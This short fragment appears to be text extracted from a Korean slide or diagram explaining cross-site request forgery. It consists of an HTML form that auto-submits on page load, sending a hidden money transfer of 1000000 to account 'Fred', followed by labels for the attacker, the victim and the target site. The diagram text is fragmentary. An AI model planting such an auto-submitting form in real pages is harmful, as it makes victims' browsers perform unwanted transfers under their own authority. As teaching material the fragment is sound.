 <body onload="document.csrf.submit()">
<form action="http://example.com/transfer" method="POST" name="csrf">
<input type="hidden" name="amount" value="1000000">
<input type="hidden" name="account" value="Fred">
</form>
<방문 사이트>
피해자가 이
사이트에 방문함
1
2
<공격자>
특정 실행 로직을
포함한 게시물을 올림
<피해자>
csrf 공격 구문이 포함된 게시물을
조회하거나 실행하여 자신이
권한을 가진 타겟 사이트에 해당
구문 실행
3
3
<타겟 사이트>
방문 사이트에서 실행시킨
로직 + 피해자의 권한이
복합적으로 섞여서 명령 실행